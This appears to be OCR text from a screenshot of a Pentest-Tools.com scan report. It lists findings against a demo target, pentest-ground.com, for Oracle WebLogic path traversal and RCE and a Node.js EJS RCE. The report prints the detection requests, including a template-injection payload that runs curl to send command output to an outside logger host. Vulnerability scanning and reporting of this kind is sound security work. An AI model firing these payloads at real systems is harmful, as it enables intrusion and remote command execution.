 Network Scanner On
Website Scanner On
Website Vulnerability Sc
ptt.eu-central-1.linodeol
ptt.eu-central-1.linodeol
Online Subdomain F
Online Penetration T
https://app.pentest-tools.com/?p=tool&t=350&act=show_result&tsk=25782897
Pentest
Tools
SCAN WITH TOOL
RESOURCES
WORKSPACES
demo
Dashboard
Assets
1
Scans
Findings
Attack Surface
Handlers
CONFIGURATIONS
Reporting
Automation
Team
0/5
Integrations
Settings
Oracle Weblogic - Path Traversal (CVE-2020-14882)
port 7001/tcp
We managed to detect this vulnerability using the following request:
HTTP Request:
POST /console/css/%252e%252e%252fconsole.portal HTTP/1.1
Host: pentest-ground.com
HTTP Response:
HTTP 200
Details
Oracle Weblogic - Remote Code Execution (CVE-2018-2894)
Validate with Sniper
port 7001/tcp
We managed to detect this vulnerability using the following request, by extracting the current user using the whoami/id command:
HTTP Request:
GET /ws_utc/css/config/keystore/1698314870922_sooeotldhlzsaiz.jsp HTTP/1.1
Host: pentest-ground.com
HTTP Response:
HTTP 200
oracle
Details
Node.js - Remote Code Execution (CVE-2022-29078)
Validate with Sniper
port 8080/tcp
We managed to detect this vulnerability using the following request by extracting the current user using the whoami command:
HTTP Request:
GET /page?id=2&settings[view%20options][outputFunctionName]=x;process.mainModule.require(%27child_process%27).execSync(%27curl --data '$(whoami|base64 -w0)' our_logger %27);s
Host: pentest-ground.com
HTTP Response:
HTTP 200
root
Details